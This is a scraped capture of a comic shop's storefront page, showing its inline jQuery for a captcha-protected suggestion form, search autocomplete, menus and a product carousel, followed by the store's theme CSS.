				flag = false;
				return false;
			}
			if ($('#captchacode').val() == "") {
				$("#spnErrroMsg").text("Please enter captcha code");
				flag = false;
				return false;
			}
			if (flag) {
				$('#UpdateProgress').show();
				$.ajax({
					type: "POST",
					url: '/beyondcomicsfrederick/Home/SendSuggestion',
					data: "suggestion=" + $("#txtSuggestion").val() + "&captcha=" + $('#captchacode').val(),
					success: function (data) {
						if (data.status) {
							HideAdaPopup();
							$('#UpdateProgress').hide();
						}
						else {
							$('#UpdateProgress').hide();
							$("#spnErrroMsg").text(data.msg);


						}

					},
					error: function (data) {
						$('#UpdateProgress').hide();
					}
				});

			}
		}

		function GetNewCaptchaImage() {

        $.ajax({
            type: "POST",
			url: '/beyondcomicsfrederick/Home/RefreshCaptcha',
			success: function (data) {

				$('#imgCaptcha').attr('src', "/TempCaptchaImg/" + data.url);

            },
			error: function (data) {

                $('#UpdateProgress').hide();
            }
        });
    }

    if ($(window).width() < 600) {
        $("#categoryshowhide").show();
        $('.leftlink').hide();

        $("#categoryshowhide").click(function () {
            $('.leftlink').toggle();

        });
    }


		//$(document).ready(function () {
		//	$("#txtsearch").autocomplete({

		//		source: function (request, response) {
		//			$.ajax({
		//				url: "/Home/StoreSeach",
		//				type: "POST",
		//				dataType: "json",
		//				data: { searchText: request.term },
		//				success: function (data) {

		//					response($.map(data, function (item) {
		//						return item;
		//					}))

		//				}
		//			})
		//		},
		//		messages: {
		//			noResults: "", results: ""
		//		}
		//	});
		//});
		var storeId = '74b85c84-cdd1-4bfe-af6d-aa33f7052327';
		$(document).ready(function () {
			$("#txtsearch").autocomplete({
				select: function (e, i) {
					$("#txtsearch").val(i.item.label);
					$('#hidSearchId').val(i.item.val);
					$("#btnSubmit").click();
				} ,
				source: function (request, response) {
					$.ajax({
						url: "/SeachHandler.ashx?searchText='" + request.term + "'&storeId='" + storeId +"'",
						success: function (data) {

							response($.map(data, function (item) {

								  return item;
							}))

						}
					})
				},
				messages: {
					noResults: "", results: ""
				}
			});
		})

	</script>


	<script>
        $(document).ready(function () {
            $('#nav-menus').click(function () {
                $(this).toggleClass('open');
                $('body').toggleClass('stop-scroll');
            });
        });
        $(document).ready(function () {
            $('.searchmobile').click(function () {
                $('.searchbox').toggleClass('show');
            });
        });
        $(window).scroll(function () {
            var sticky = $('header'),
                scroll = $(window).scrollTop();
            if (scroll >= 100) {
                sticky.addClass('headerfixed');
            } else {
                sticky.removeClass('headerfixed');
            }
        });


        $('.productlist-slider').owlCarousel({
         loop: false,
            nav: false,
            dots: true,
            autoplay: true,
            margin: 20,
            responsive: {
                 0: {
                 items: 2,
                },
                568: {
                 items: 2
                },
                768: {
                 items: 3
                },
                1199: {
                 items: 7
                }
             }
         })




        $(window).on('load', function () {
            OwlRun();
            

         });

	</script>


	

	</body>

</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://stores.comichub.com/beyondcomicsfrederick/Home/AllDynamicCssNewTheme
body_size: 414
content:



header {
    background-color: #ababab!important;
    position: relative;
    z-index: 2;
    }

    .navbar.navbar-expand-lg {
    background-color: #0a0a0a !important;
    }

    .navbar-expand-lg .navbar-nav .nav-link {
    color:#fff!important;
    }

    .navbar-expand-lg .navbar-nav .nav-link:hover {
    color: #ababab!important;
    }

    .redbg {
    background-color:#ababab!important;
    }

    .whitebtn {
    background-color: #0a0a0a !important;
    color: #fff!important;
    }

    .whitebtn:after {
    background-color: #0a0a0a !important;
    }
    .whitebtn:hover {
    background-color: #fff !important;
    color: #000!important;
    }
    .redbg h2 {
    color: #000!important;

    }

    .redbtn {
    background-color: #ababab!important;
    color: #000!important;
    border: 1px solid #ababab!important;
    }

    .btn:hover {
    color: #ababab!important;
    }

    .connect-icon a{
    color: #000!important;
    }

    .productcontent p a:hover {
    color:#ababab!important;
    }

    .left-section h3 {
    background-color: #ababab!important;
    color:  #000!important;

    }
    footer {
    background-color: #0a0a0a !important;
    color: #ffffff;
    }

    .footersection {
    background-color: #ababab!important;
    }
    .footerlink li a {
    color:  #000!important;
    }

    .copyright {
    color:   #000!important;

    }
    .footerlink li:not(:last-child):after {
    background-color:  #0a0a0a !important;
    }

    .profile_open img {
    border: 1px solid #000!important;
    }

    .sorting li.active a {
    background-color:#ababab!important;
    border: 1px solid #ababab!important;

    }

    .sorting li a:hover{
    background-color:#ababab!important;
    border: 1px solid #ababab!important;

    }
    .optionlist li a:hover {
    color:#ababab!important;
    }

    .popup_page h2 {
    background-color:#ababab!important;
    color:#000!important;
    }

    input[type=button]:hover, input[type=submit]:hover, input[type=reset]:hover{
    color: #ababab!important;
    border: 1px solid #ababab!important;
    background: #fff !important;
    }